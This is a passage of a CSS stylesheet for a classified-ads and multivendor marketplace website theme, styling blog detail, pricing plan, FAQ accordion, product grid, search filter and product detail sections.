    color: #6d6d6d;
    margin-bottom: 30px;
}

.adt-blog-detail-section .blog-detail-content blockquote {
    padding: 24px 60px 24px 34px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-left: 5px solid #ff002e;
    border-radius: 4px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-size: 20px;
    font-weight: 500;
    color: #242424;
    line-height: 40px;
}

.adt-blog-detail-section .social-tags-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px 20px;
    flex-wrap: wrap;
    padding: 16px 20px;
    background-color: #f6f6f6;
    border: 1px solid #dcdcdc;
    border-radius: 2px;
}

.adt-blog-detail-section .social-tags-box .tags-list {
    display: flex;
    flex-wrap: wrap;
}

.adt-blog-detail-section .social-tags-box .tags-list li {
    margin-right: 20px;
}

.adt-blog-detail-section .social-tags-box .tags-list li i {
    font-size: 24px;
    color: #6d6d6d;
}

.adt-blog-detail-section .social-tags-box .tags-list li a {
    font-size: 16px;
    color: #6d6d6d;
    transition: 0.3s ease-in-out;
}

.adt-blog-detail-section .social-tags-box .tags-list li a:hover {
    color: #ff002e;
}

.adt-blog-detail-section .social-tags-box .social-links li {
    display: inline-block;
    margin-left: 2px;
}

.adt-blog-detail-section .social-tags-box .social-links li:first-child {
    margin-left: 0;
}

.adt-blog-detail-section .social-tags-box .social-links li a {
    width: 30px;
    height: 30px;
    background-color: #242424;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    color: #ffff;
    transition: 0.3s ease-in-out;
}

.adt-blog-detail-section .social-tags-box .social-links li a:hover {
    background-color: #ff002e;
}

.adt-blog-detail-section .comment-box {
    padding: 30px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-blog-detail-section .comment-box h3 {
    font-size: 22px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 30px;
}

.adt-blog-detail-section .comment-box .field-box {
    margin-bottom: 26px;
}

.adt-blog-detail-section .comment-box label {
    font-size: 12px;
    color: #242424;
    margin-bottom: 10px;
}

.adt-blog-detail-section .comment-box input,
.adt-blog-detail-section .comment-box textarea {
    font-size: 14px;
    padding-left: 20px;
    width: 100%;
    height: 42px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
}

.adt-blog-detail-section .comment-box input:focus,
.adt-blog-detail-section .comment-box textarea:focus {
    outline: none;
}

.adt-blog-detail-section .comment-box textarea {
    height: 150px;
    padding-top: 12px;
    resize: none;
}

.adt-blog-detail-section .comment-box .field-box.submit-btn-box {
    text-align: right;
    margin-bottom: 0;
}

.adt-blog-detail-section .comment-box .field-box.submit-btn-box button {
    border: 0;
    width: auto;
}

/* adt-blog-detail-section-end */

/* adt-pricing-plan-section-start */
.adt-pricing-plan-section {
/*    padding: 80px 0 50px;*/
/*    background-color: #ffff;*/
}

.adt-pricing-plan-section .heading-content {
    margin-bottom: 60px;
    text-align: center;
}

.adt-pricing-plan-section .heading-content .label {
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 10px;
}

.adt-pricing-plan-section .heading-content h2 {
    font-size: 32px;
    font-weight: 600;
    color: #242424;
    line-height: 40px;
    margin-bottom: 0px;
}

.adt-pricing-plan-card {
    position: relative;
    padding: 30px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-pricing-plan-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-pricing-plan-card.adt-classified-card:hover {
    box-shadow: none;
}

.adt-pricing-plan-card:hover::before {
    opacity: 1;
}

.adt-pricing-plan-card.adt-classified-card::before {
    content: none;
}

.adt-pricing-plan-card .price-box {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-pricing-plan-card.adt-classified-card .price-box {
    padding: 28px 26px;
    border-radius: 4px;
    border-bottom: 0;
}

.adt-pricing-plan-card.adt-classified-card .price-box.individual {
    background-color: #d7f5e8;
}

.adt-pricing-plan-card.adt-classified-card .price-box.bussiness {
    background-color: rgba(255, 0, 46, 0.1);
}

.adt-pricing-plan-card.adt-classified-card .price-box.premium {
    background-color: #deedff;
}

.adt-pricing-plan-card .price-box i {
    font-size: 40px;
    color: #e1e1e1;
    margin-bottom: 10px;
}

.adt-pricing-plan-card.adt-classified-card .price-box.individual i {
    color: #02bf6f !important;
}

.adt-pricing-plan-card.adt-classified-card .price-box.bussiness i {
    color: #ff002e !important;
}

.adt-pricing-plan-card.adt-classified-card .price-box.premium i {
    color: #308fff !important;
}

.adt-pricing-plan-card .price-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    line-height: 40px;
}

.adt-pricing-plan-card.adt-classified-card .price-box h4 {
    line-height: 30px;
    margin-bottom: 5px;
}

.adt-pricing-plan-card .price-box h3 {
    font-size: 24px;
    font-weight: 500;
    color: #242424;
    display: flex;
    align-items: center;
}

.adt-pricing-plan-card.adt-classified-card .price-box.individual h3 {
    color: #02bf6f !important;
}

.adt-pricing-plan-card.adt-classified-card .price-box.bussiness h3 {
    color: #ff002e !important;
}

.adt-pricing-plan-card.adt-classified-card .price-box.premium h3 {
    color: #308fff !important;
}

.adt-pricing-plan-card .price-box h3 del {
    font-size: 16px;
    font-weight: 400;
    color: #555555;
    margin-left: 10px;
}

.adt-pricing-plan-card ul li {
    margin-bottom: 15px;
    font-size: 14px;
    color: #555555;
}

.adt-pricing-plan-card ul li i {
    font-size: 14px;
    color: #46af05;
    margin-right: 12px;
}
.adt-pricing-plan-card ul li i.fa-question-circle {
    margin: 0 0 0 12px;
}
.adt-pricing-plan-card ul li i.fa-question-circle {
    color: #6d6d6d;
}
.toggle_categories_list_box {
    display: inline-block;
    position: relative;
}
.toggle_categories_list_box #categories_list_packages_widget {
    padding: 5px 10px;
    min-height: auto;
}
#toggle_categories:hover #categories_list_packages_widget {
    display: block;
    left: 10px;
    width: max-content;
}
.adt-pricing-plan-card .categories_list_header {
    font-size: 12px;
    font-weight: 400;
    border-bottom: 0;
    padding-bottom: 0;
}


.adt-pricing-plan-card .adt-button-dark {
    display: block;
    text-align: center;
    margin-top: 30px;
    transition: 0.3s ease-in-out;
}

.adt-pricing-plan-card .adt-button-dark-1 {
    display: block;
    text-align: center;
    margin-top: 30px;
    transition: 0.3s ease-in-out;
}

.adt-pricing-plan-card:hover .adt-button-dark {
    background-color: #ff002e;
}

.adt-pricing-plan-card.adt-classified-card:hover .adt-button-dark {
    background-color: #242424;
}

/* adt-pricing-plan-section-end */

/* adt-about-us-section-start */
.adt-about-us-section {
    position: relative;
}

.adt-about-us-section .left-img-box {
    position: relative;
    width: 100%;
    height: 612px;
}

.adt-about-us-section .left-img-box .about-img-1 {
    position: absolute;
    top: 0;
    right: 0;
}

.adt-about-us-section .left-img-box .about-img-2 {
    position: absolute;
    bottom: 0;
    left: 0;
}

.adt-about-us-section .left-img-box .dots-img {
    position: absolute;
    bottom: 110px;
    right: 130px;
    z-index: -1;
}

.adt-about-us-section .left-img-box .play-btn {
    position: absolute;
    bottom: 230px;
    right: 195px;
    width: 100px;
    height: 100px;
    background-color: #ff002e;
    border-radius: 50%;
    font-size: 36px;
    color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-about-us-section .left-img-box .play-btn i {
    position: relative;
    margin-left: 7px;
    z-index: 2;
}

.adt-about-us-section .left-img-box .play-btn::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

.adt-about-us-section .left-img-box .play-btn::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

@keyframes ripple {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.4);
    }
}

@keyframes ripple-sub {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.5);
    }
}

.adt-about-us-section .left-img-box .exp-box {
    position: absolute;
    top: 20px;
    left: 0;
    background-image: url(../images/exp-bg.png);
    padding: 30px 30px 26px 30px;
    text-align: center;
    width: 180px;
    height: 180px;
}

.adt-about-us-section .left-img-box .exp-box strong {
    display: block;
    font-size: 70px;
    font-weight: 700;
    color: #ffff;
    margin-bottom: 10px;
    line-height: 60px;
}

.adt-about-us-section .left-img-box .exp-box small {
    display: inline-block;
    width: 105px;
    font-size: 18px;
    font-weight: 700;
    color: #ffff;
}

.adt-about-us-section .right-cont {
    padding-top: 45px;
    padding-left: 30px;
}

.adt-about-us-section .right-cont .sub-cont .label {
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
}

.adt-about-us-section .right-cont .sub-cont .heading {
    font-size: 32px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-about-us-section .right-cont .sub-cont p {
    color: #6d6d6d;
    margin-bottom: 20px;
}

.adt-about-us-section .right-cont .simple-steps ul li {
    margin-bottom: 20px;
}

.adt-about-us-section .right-cont .simple-steps ul li:last-child {
    margin-bottom: 0;
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box {
    display: flex;
    margin-bottom: 30px;
}

.adt-about-us-section .right-cont .simple-steps ul li:last-child .step-box {
    margin-bottom: 0;
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box .left-icon {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
    border: 2px dashed #e1e1e1;
}
.adt-about-us-section .right-cont .simple-steps ul li .step-box .left-icon i {
    color: #6d6d6d;
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box .right-meta {
    width: calc(100% - 80px);
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box .right-meta h3 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    line-height: 30px;
    margin-bottom: 5px;
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box .right-meta p {
    color: #6d6d6d;
    max-width: 410px;
}

.adt-about-us-section .vector-group {
    position: absolute;
    left: 0;
    top: 60px;
    z-index: -1;
}

/* adt-about-us-section-end */

/* adt-work-flow-section-start */
.adt-work-flow-section {
    position: relative;
}

.adt-work-flow-section .heading-content {
    margin-bottom: 60px;
    text-align: center;
}

.adt-work-flow-section .heading-content .label {
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
}

.adt-work-flow-section .heading-content h2 {
    font-size: 32px;
    font-weight: 600;
    color: #242424;
    max-width: 500px;
    margin: 0 auto;
}

.adt-work-flow-section .work-process-box {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    position: relative;
    text-align: center;
}

.adt-work-flow-section .work-process-box::before {
    content: "";
    position: absolute;
    top: 19%;
    right: -20%;
    width: 141px;
    height: 30px;
    background-image: url(../images/work-flow-arrow.png);
    background-repeat: no-repeat;
}

.adt-work-flow-section .row .col-md-4:last-child .work-process-box::before {
    content: none;
}

.adt-work-flow-section .work-process-box .work-type-outline {
    padding: 12px;
    background-color: #ffff;
    border-radius: 50%;
    box-shadow: 0px 10px 30px rgba(0, 18, 65, 0.1);
    margin-bottom: 25px;
    position: relative;
}

.adt-work-flow-section .work-process-box .work-type-outline .type-outer {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    background-color: #fff;
    border: 1px solid #e1e1e1;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-work-flow-section .work-process-box .work-type-outline .type-outer img {
    filter: invert(46%) sepia(6%) saturate(26%) hue-rotate(316deg) brightness(89%) contrast(89%);
}

.adt-work-flow-section .work-process-box .count-outline {
    padding: 5px;
    border-radius: 50%;
    background-color: #fff;
    border: 1px solid #e1e1e1;
    position: absolute;
    top: -15px;
    left: 96px;
}

.adt-work-flow-section .work-process-box .work-type-outline .count {
    width: 30px;
    height: 30px;
    background-color: #e1e1e1;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-work-flow-section .work-process-box .work-type-outline .count span {
    color: #6d6d6d;
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}

.adt-work-flow-section .work-process-box .title {
    font-size: 16px;
    line-height: 24px;
    color: #777;
    margin-bottom: 10px;
}

.adt-work-flow-section .work-process-box .heading {
    font-size: 24px;
    line-height: 36px;
    font-weight: 500;
    max-width: 335px;
    margin: 0 auto;
}

/* adt-work-flow-section-end */

/* adt-advanced-faqs-start */
.adt-advanced-faqs {
    background-color: #ffff;
    overflow: hidden;
}

.adt-advanced-faqs .left-main-content {
    position: relative;
    z-index: 5;
}

.adt-advanced-faqs .left-main-content .label {
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
}

.adt-advanced-faqs .left-main-content .main-heading {
    font-weight: 600;
    font-size: 30px;
    line-height: 45px;
    margin-bottom: 10px;
}

.adt-advanced-faqs .left-main-content p {
    color: #6d6d6d;
    margin-bottom: 30px;
    line-height: 30px;
    max-width: 570px;
}

.adt-advanced-faqs .accordion-style .card {
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    margin-bottom: 30px;
}

.adt-advanced-faqs .accordion-style .card:last-child {
    margin-bottom: 0;
}

.adt-advanced-faqs .accordion-style .card-header {
    border: 0;
    background: none;
    padding: 0;
    border-bottom: none;
    border-radius: 0;
}

.adt-advanced-faqs .accordion-style .btn-link {
    color: #242424;
    position: relative;
    background-color: #f6f6f6;
    display: flex;
    align-items: center;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    text-align: left;
    white-space: normal;
    box-shadow: none;
    border-radius: 4px;
    padding: 10px 20px;
    text-decoration: none;
}

.adt-advanced-faqs .accordion-style .btn-link:hover {
    text-decoration: none;
}

.adt-advanced-faqs .accordion-style .btn-link.collapsed {
    background-color: #f6f6f6;
    color: #242424;
    border-radius: 4px;
}

.adt-advanced-faqs .accordion-style .btn-link.collapsed:after {
    content: url("https://api.iconify.design/ic/baseline-plus.svg?color=%23cdcdcd&width=24&height=24");
    position: absolute;
    right: 14px;
    top: 9px;
    color: #cdcdcd;
}

.adt-advanced-faqs .accordion-style .btn-link:after {
    content: url("https://api.iconify.design/ic/baseline-minus.svg?color=%23cdcdcd&width=24&height=24");
    right: 14px;
    top: 9px;
    position: absolute;
    color: #cdcdcd;
}

.adt-advanced-faqs .accordion-style .btn-link span.text-theme-secondary {
    width: 24px;
    height: 24px;
    background: #e1e1e1;
    font-weight: 400;
    font-size: 12px;
    color: #6d6d6d;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    margin-right: 20px;
}

.adt-advanced-faqs .accordion-style .btn-link .heading-txt {
    font-size: 14px;
    width: calc(100% - 100px);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.adt-advanced-faqs .accordion-style .card-body {
    padding: 10px 20px;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 0px 24px;
    border-radius: 0;
    border-top: 1px solid #d3d3d3;
    line-height: 24px;
    color: #6d6d6d;
    font-size: 14px;
}

.adt-advanced-faqs .main-img-box img {
    width: 100%;
}

.adt-advanced-faqs .main-img-box img:first-child {
    margin-bottom: 30px;
}

/* adt-advanced-faqs-end */

/* adt-multivendor-home-section-start */
.adt-multivendor-home-section {
    padding: 40px 0 0 0;
}

.multivendor-hero-banner {
    position: relative;
    padding: 66px 40px;
    background-image: linear-gradient(
            to right,
            rgba(0, 255, 209, 0.2),
            rgba(255, 185, 0, 0.2)
    );
    margin-bottom: 40px;
    border-radius: 4px;
}

.multivendor-hero-banner h3 {
    position: relative;
    font-size: 30px;
    font-weight: 700;
    color: #ff002e;
    font-family: "Kalam", cursive;
    z-index: 1;
}

.multivendor-hero-banner h1 {
    position: relative;
    font-size: 50px;
    font-weight: 700;
    color: #242424;
    margin: 30px 0;
    max-width: 500px;
    line-height: 45px;
    z-index: 1;
}

.multivendor-hero-banner a {
    position: relative;
    display: inline-block;
    width: auto;
    line-height: 24px;
    z-index: 1;
}

.multivendor-hero-banner img.main-img {
    position: absolute;
    top: 0;
    right: 120px;
}

.multivendor-hero-banner .vector {
    position: absolute;
    bottom: 20px;
    right: 20px;
}

.adt-multivendor-category-ad-card {
    padding: 7px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 20px;
    transition: 0.3s ease-in-out;
}

.adt-multivendor-category-ad-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-multivendor-ads-carousel .adt-multivendor-category-ad-card {
    margin-bottom: 0;
}

.adt-multivendor-category-ad-card .category-img-box {
    position: relative;
    width: 100%;
    height: 190px;
    background-color: #f6f6f6;
    border-radius: 4px;
}

.adt-multivendor-category-ad-card .category-img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
}

.adt-multivendor-category-ad-card .category-content-box {
    padding: 15px 13px 0 13px;
}

.adt-multivendor-category-ad-card .category-content-box .rating {
    display: flex;
    align-items: center;
}

.adt-multivendor-category-ad-card .category-content-box .rating span {
    font-size: 12px;
    font-weight: 700;
    color: #ffff;
    padding: 2px 10px;
    background-color: #ea9a00;
    border-radius: 2px;
}

.adt-multivendor-category-ad-card .category-content-box .rating small {
    font-size: 12px;
    color: #6d6d6d;
    margin: 0 5px 0 10px;
}

.adt-multivendor-category-ad-card .category-content-box h5 {
    font-size: 16px;
    font-weight: 600;
    color: #242424;
    margin: 10px 0;
}

.adt-multivendor-category-ad-card .category-content-box .price {
    display: flex;
    align-items: center;
    font-size: 18px;
    font-weight: 600;
    color: #ff002e;
}

.adt-multivendor-category-ad-card .category-content-box .price del {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-multivendor-category-ad-card .category-content-box .detail-btn-box {
    padding-top: 6px;
    margin-top: 18px;
    border-top: 1px solid #f0f0f0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.adt-multivendor-category-ad-card
.category-content-box
.detail-btn-box
.detail-btn {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-multivendor-category-ad-card
.category-content-box
.detail-btn-box
.favourite
i {
    font-size: 16px;
    color: #d9d9d9;
}

.adt-multivendor-ads-carousel {
    margin-bottom: 40px;
}

.adt-multivendor-ads-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -87px;
    right: 123px;
    text-align: right;
}

.adt-multivendor-ads-carousel .owl-nav .owl-prev,
.adt-multivendor-ads-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-multivendor-ads-carousel .owl-nav .owl-prev.disabled,
.adt-multivendor-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-multivendor-ads-carousel .owl-nav .owl-prev i,
.adt-multivendor-ads-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-multivendor-mini-ctg-box {
    text-align: center;
}

.adt-multivendor-mini-ctg-box .img-box {
    width: 120px;
    height: 120px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background-color: #ffff;
}

.adt-multivendor-mini-ctg-box .img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
}

.adt-multivendor-mini-ctg-box h5 {
    font-size: 18px;
    font-weight: 600;
    color: #242424;
    margin: 20px 0 15px 0;
}

.adt-multivendor-mini-ctg-box span {
    font-size: 12px;
    padding: 6px 8px;
    color: #555555;
    background-color: #ffff;
    border-radius: 4px;
}

.adt-multivendor-mini-ctg-carousel {
    margin-bottom: 40px;
}

.adt-multivendor-mini-ctg-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -87px;
    right: 123px;
    text-align: right;
}

.adt-multivendor-mini-ctg-carousel .owl-nav .owl-prev,
.adt-multivendor-mini-ctg-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-multivendor-mini-ctg-carousel .owl-nav .owl-prev.disabled,
.adt-multivendor-mini-ctg-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-multivendor-mini-ctg-carousel .owl-nav .owl-prev i,
.adt-multivendor-mini-ctg-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-multivendor-product-sidebar-wrapper {
    display: flex;
    gap: 30px;
}

.adt-multivendor-product-sidebar-wrapper .adt-multivendor-product-wrapper {
    width: calc(100% - 272px);
}

.adt-multivendor-product-sidebar-wrapper .adt-multivendor-product-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px 30px;
}

.adt-multivendor-product-sidebar-wrapper .multivendor-product-sidebar {
    width: 242px;
}

.multivendor-product-sidebar .adt-recent-ads-sidebar {
    padding: 15px;
}

.multivendor-product-sidebar .adt-recent-ads-sidebar .adt-recent-ad-box {
    gap: 10px;
}

.multivendor-product-sidebar
.adt-recent-ads-sidebar
.adt-recent-ad-box
.recent-img-box {
    width: 50px;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}


.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta strong {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
}

.adt-horizontal-ad-box.margin-top-10 {
    margin-top: 10px;
}

.adt-multivendor-services-box {
    margin-bottom: 20px;
}

.adt-multivendor-services-box i {
    font-size: 30px;
    color: #ff002e;
}

.adt-multivendor-services-box h6 {
    font-size: 18px;
    color: #242424;
    margin: 20px 0 10px;
}

.adt-multivendor-services-box p {
    font-size: 14px;
    color: #6d6d6d;
    max-width: 220px;
}

/* adt-multivendor-home-section-end */

/* adt-multivendor-search-section-start */
.adt-multivendor-search-section {
    padding: 60px 0 30px;
}

.adt-multivendor-search-wrapper {
    display: flex;
    gap: 30px;
}

.adt-multivendor-search-wrapper .adt-multivendor-search-filters-sidebar {
    width: 242px;
}

.adt-multivendor-search-wrapper .adt-multivendor-search-filters-sidebar > div {
    /*padding: 20px 15px;*/
    margin-bottom: 30px;
    background-color: #ffff;
    border-radius: 4px;
}

.range-slider-woocommerce-shop,
.adt-search-rating-box-wc {
    padding: 20px 15px;
}

.adt-multivendor-search-filters-sidebar h3 {
    font-size: 20px;
    font-weight: 700;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-search-wrapper .adt-multivendor-search-results-content {
    width: calc(100% - 272px);
}

.adt-multivendor-search-filters-sidebar .categories-list li {
    font-size: 14px;
    padding-top: 15px;
    margin-top: 15px;
    border-top: 1px solid #cdcdcd;
}

.adt-multivendor-search-filters-sidebar .categories-list li a {
    color: #6d6d6d;
}

.adt-multivendor-search-filters-sidebar .categories-list li i {
    margin-right: 5px;
    width: 20px;
    text-align: center;
}

.adt-multivendor-search-filters-sidebar .adt-range-slider .adt-button-dark {
    padding: 12px 20px;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .checkmark {
    top: 2px;
    width: 18px;
    height: 18px;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .rating {
    display: inline-block;
    margin-right: 15px;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .rating i {
    color: #d9d9d9;
    margin-right: 5px;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .rating i.fill {
    color: #ff9900;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .checkmark::after {
    left: 5px;
    top: 1px;
    width: 6px;
}

.adt-multivendor-search-filters-sidebar .adt-recent-ad-box .recent-img-box {
    width: 50px;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-multivendor-search-wrapper
.adt-multivendor-search-filters-sidebar
.adt-vertical-ad-box {
    padding: 0;
}

.adt-multivendor-search-wrapper .adt-ads-sort-box .filter-box {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
}

.adt-multivendor-search-wrapper
.adt-ads-sort-box
.filter-box
.filter-refresh-btn {
    color: #35bd06;
    background-color: transparent;
    border: 0;
    padding: 0;
    margin-top: 4px;
}

.adt-multivendor-search-wrapper
.adt-ads-sort-box
.filter-box
.filter-refresh-btn
i {
    margin-right: 5px;
}

.adt-multivendor-search-wrapper .adt-horizontal-ad-box {
    margin: 30px 0;
}

.adt-multivendor-search-wrapper .adt-multivendor-product-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px 30px;
}

.adt-multivendor-search-wrapper .adt-custom-pagination {
    margin-top: 40px;
    justify-content: center;
}

/* adt-multivendor-search-section-end */

/* adt-multivendor-services-section-start */
.adt-multivendor-services-section {
    padding-bottom: 40px;
}

/* adt-multivendor-services-section-end */

/* adt-multivendor-product-detail-section-start */
.adt-multivendor-product-detail-section {
    padding: 60px 0;
}

.adt-multivendor-product-detail-wrapper {
    display: flex;
    gap: 0 20px;
}

.adt-multivendor-product-detail-wrapper:not(:has(.adt-multivendor-product-sidebar)) {
    justify-content: center;
}

.adt-multivendor-product-detail-wrapper .adt-multivendor-product-sidebar {
    width: 206px;
}

.adt-multivendor-product-detail-wrapper .adt-multivendor-product-content {
    width: calc(100% - 226px);
}

.adt-multivendor-product-detail-wrapper:not(:has(.adt-multivendor-product-sidebar)) .adt-multivendor-product-content {
    width: 100%;
}

.adt-multivendor-product-detail-wrapper .adt-multivendor-product-content > div {
    position: relative;
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 30px;
}

.adt-multivendor-product-sidebar .adt-detail-content-list {
    padding: 20px 16px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.adt-multivendor-product-sidebar .adt-detail-content-list.sticky {
    position: sticky;
    top: 0;
}

.adt-multivendor-product-sidebar .adt-detail-content-list ul li {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-multivendor-product-sidebar .adt-detail-content-list ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.adt-multivendor-product-sidebar .adt-detail-content-list ul li a {
    position: relative;
    font-size: 14px;
    color: #555555;
}

.adt-multivendor-product-sidebar .adt-detail-content-list ul li a.active {
    position: relative;
    color: #ff002e;
}

.adt-multivendor-product-sidebar
.adt-detail-content-list
ul
li
a.active::before {
    content: "";
    position: absolute;
    top: -4px;
    left: -15px;
    width: 2px;
    height: 25px;
    background-color: #ff002e;
}

.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
.product-detail-box
> .row {
    align-items: center;
}

.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync4 {
    margin-top: 20px;
}

.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync3
.img-box,
.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync4
.img-box {
    background-color: #f6f6f6;
    border-radius: 4px;
}

.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync3
.img-box
img,
.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync4
.img-box
img {
    object-fit: scale-down;
    max-width: 300px;
    max-height: 300px;
}

.adt-multivendor-product-content .product-content-box {
    padding-top: 41px;
}

.adt-multivendor-product-content .product-content-box .views {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 14px;
    color: #242424;
    padding: 10px 20px;
    background-color: #f6f6f6;
    border-radius: 4px;
}

.adt-multivendor-product-content .product-content-box .views span {
    color: #ff002e;
}

.adt-multivendor-product-content .product-content-box .rating {
    display: flex;
    align-items: center;
}

.adt-multivendor-product-content .product-content-box .rating span {
    font-size: 12px;
    font-weight: 700;
    color: #ffff;
    padding: 2px 10px;
    background-color: #ea9a00;
    border-radius: 2px;
}

.adt-multivendor-product-content .product-content-box .rating small {
    font-size: 12px;
    color: #6d6d6d;
    margin: 0 5px 0 10px;
}

.adt-multivendor-product-content .product-content-box .rating i {
    color: #ea9a00;
    margin-right: 5px;
}

.adt-multivendor-product-content .product-content-box h3 {
    font-size: 28px;
    font-weight: 500;
    color: #242424;
    margin: 10px 0;
}

.adt-multivendor-product-content .product-content-box p {
    color: #6d6d6d;
    line-height: 30px;
    margin-bottom: 30px;
}

.adt-multivendor-product-content .product-quantity-detail {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-quantity-detail li {
    margin: 0 15px 10px 0;
}

.adt-multivendor-product-content .product-quantity-detail li:last-child {
    margin-right: 0;
}

.adt-multivendor-product-content .product-quantity-detail li .quantity-box {
    display: flex;
    align-items: center;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    padding: 12px 16px;
}

.adt-multivendor-product-content
.product-quantity-detail
li
.quantity-box
span {
    display: inline-block;
    font-size: 14px;
    color: #6d6d6d;
    width: 56px;
    text-align: center;
    border: 1px solid #cdcdcd;
    border-top: 0;
    border-bottom: 0;
    margin: 0 10px;
}

.adt-multivendor-product-content
.product-quantity-detail
li
.quantity-box
button {
    background-color: transparent;
    border: 0;
    color: #6d6d6d;
}

.adt-multivendor-product-content .product-quantity-detail li .extra-btn {
    width: 50px;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 18px;
    color: #6d6d6d;
}

